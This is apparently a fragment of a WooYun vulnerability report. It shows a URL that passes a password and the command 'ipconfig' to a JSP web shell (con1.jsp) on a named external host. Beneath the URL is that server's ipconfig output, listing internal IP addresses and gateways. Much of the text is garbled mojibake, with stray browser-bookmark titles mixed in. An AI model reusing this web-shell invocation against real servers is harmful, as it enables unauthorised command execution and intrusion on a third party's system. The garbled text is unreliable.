 http://www.shpdph.com:7001/defaultroot/con1.jsp?pwd=023&i=ipconfig
藏 九零-专注信 WooYun.org FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 #Google翻译 专注S
ws IP ??
? ???? 2:
??? DNS ?? . . . . . . . :
?? IPv6 ??. . . . . . . . : fe80::c130:7b3e:62c7:7b60%19
v4 ?? . . . . . . . . . . . . : 192.168.1.88
?? . . . . . . . . . . . . : 255.255.255.0
??. . . . . . . . . . . . . : 192.168.1.99
? ????:
??? DNS ?? . . . . . . . :
?? IPv6 ??. . . . . . . . : fe80::2cac:dcaa:b7db:2656%18
v4 ?? . . . . . . . . . . . . : 172.16.0.55
?? . . . . . . . . . . . . : 255.255.0.0
??. . . . . . . . . . . . . :
? ????* 2:
?? . . . . . . . . . . . . : ?????
??? DNS ?? . . . . . . . :
isatap.{9ACCE91D-F635-4102-826D-45600DB02C56}:
?? . . . . . . . . . . . . : ?????
??? DNS ?? . . . . . . . :
Teredo Tunneling Pseudo-Interface:
?? . . . . . . . . . . . . : ?????
??? DNS ?? . . . . . . . :
isatap.{7C95B441-2616-46F5-87FF-BA8EDFE204FC}:
?? . . . . . . . . . . . . : ?????
??? DNS ?? . . . . . . . :
isatap.{D2039360-45C9-4F6E-96CC-EF7EC827E8C9}:
?? . . . . . . . . . . . . : ?????
??? DNS ?? . . . . . . . :
www.wooyun.org